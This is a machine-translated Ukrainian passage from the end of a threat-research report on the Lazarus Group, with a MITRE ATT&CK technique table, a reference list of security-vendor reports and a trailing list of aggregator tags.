| Розвиток ресурсів | T1584.004 | Придбайте інфраструктуру: сервер | Зламані сервери використовувалися всіма бекдорами Lazarus HTTP(S), завантажувачами та завантажувачами як C&C. |

| Розвивайте здібності | T1587.001 | Malware | Імовірно, зловмисники розробили власні інструменти атаки. Деякі демонструють дуже специфічні можливості розробки ядра, які раніше спостерігалися в інструментах Lazarus. |

| Виконання | T1204.002 | Виконання користувача: шкідливий файл | Ціль спокусили відкрити шкідливий документ Word. |

| Початковий доступ | T1566.003 | Фішинг: фішинг через службу | З ціллю зв’язалися через систему обміну повідомленнями LinkedIn. |

| T1566.001 | Фішинг: вкладення Spearphishing | Мета отримала зловмисне вкладення. | |

| Наполегливість | T1547.006 | Виконання автозапуску або входу в систему: модулі та розширення ядра | БЮВД DBUtils_2_3.sys було встановлено для запуску через завантажувач (значення 0x00 в Start ключ під HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Виконання автозапуску завантаження або входу: папка автозавантаження | Дроппер завантажувача HTTP(S) створює файл LNK OneNoteTray.LNK у папці автозавантаження. |

посилання

Ahnlab. Аналіз атаки групи Lazarus Rootkit за допомогою BYOVD. Vers. 1.0. 22 вересня 2022 р. Отримано з Центру реагування на надзвичайні ситуації безпеки AhnLab.

Ahnlab. (2021, 4 червня). APT-атаки на вітчизняні компанії за допомогою бібліотечних файлів. Отримано з центру реагування на надзвичайні ситуації безпеки AhnLab.

Ahnlab. (2022, 22 вересня). Аналіз атаки групи Lazarus Rootkit за допомогою BYOVD. Отримано з центру реагування на надзвичайні ситуації безпеки AhnLab.

Брайтенбахер, Д., і Каспарс, О. (2020, червень). Operation In(ter)ception: аерокосмічні та військові компанії під прицілом кібершпигунів. Отримано з WeLiveSecurity.com.

Дослідницька група ClearSky. (2020, 13 серпня). Операція «Робота мрії» Широко розповсюджена північнокорейська шпигунська кампанія. Отримано з ClearSky.com.

Декель, К. (nd). Дослідження безпеки Sentinel Labs. CVE-2021-21551- Сотні мільйонів комп’ютерів Dell під загрозою через численні недоліки підвищення привілеїв драйверів BIOS. Отримано з SentinelOne.com.

ESET. (2021, 3 червня). Звіт про загрози ESET T 1 2021. Отримано з WeLiveSecurity.com.

ЧУДОВО. (2016, 16 серпня). Роздача Equation. Отримано з SecureList.com.

HvS-Consulting AG. (2020, 15 грудня). Привіт від Лазаря: анатомія кампанії кібершпигунства. Отримано з hvs-consulting.de.

Черепанов, А., і Калнаї, П. (2020, листопад). Атака на мережу поставок Lazarus у Південній Кореї. Отримано з WeLiveSecurity.com.

Kálnai, P. (2017, 2 17). Демістифікація цільового шкідливого програмного забезпечення, яке використовується проти польських банків. (ESET) Отримано з WeLiveSecurity.com.

Копєйцев, В., Парк, С. (2021, лютий). Lazarus націлений на оборонну промисловість за допомогою ThreatNeedle. (Лабораторія Касперського) Отримано з SecureList.com.

Лі, Т.-в., Донг-вук і Кім, Б.-дж. (2021). Операція BookCode – націлена на Південну Корею. Вірусний бюлетень. локальний хост. Отримано з vblocalhost.com.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, 14 вересня). Настав час PuTTY! Фішинг вакансії в КНДР через WhatsApp. Отримано з Mandiant.com.

Томонага, С. (2020, 29 вересня). BLINDINGCAN – шкідливе програмне забезпечення, яке використовує Lazarus. (JPCERT/CC) Отримано з blogs.jpcert.or.jp.

US-CERT CISA. (2020, 19 серпня). MAR-10295134-1.v1 – північнокорейський троян віддаленого доступу: BLINDINGCAN. (CISA) Отримано з cisa.gov.

Вайдеманн, А. (2021, 1 25). Нова кампанія, спрямована на дослідників безпеки. (Група аналізу загроз Google) Отримано з blog.google.

Ву, Х. (2008). Поточний шифр HC-128. У М. Робшоу та О. Біллет, Нові проекти потокового шифру (Том 4986). Берлін, Гейдельберг: Шпрінгер. Отримано з doi.org.

- blockchain

- coingenius

- крипто-валютні кошельки

- криптообмін

- кібер-безпеки

- кіберзлочинці

- Кібербезпека

- управління внутрішньої безпеки

- цифрові гаманці

- Дослідження ESET

- брандмауер

- Kaspersky

- шкідливих програм

- Макафі

- NexBLOC

- plato

- платон ai

- Інформація про дані Платона

- Гра Платон

- PlatoData

- platogaming

- VPN

- Ми живемо безпеки

- безпеки веб-сайтів

- зефірнет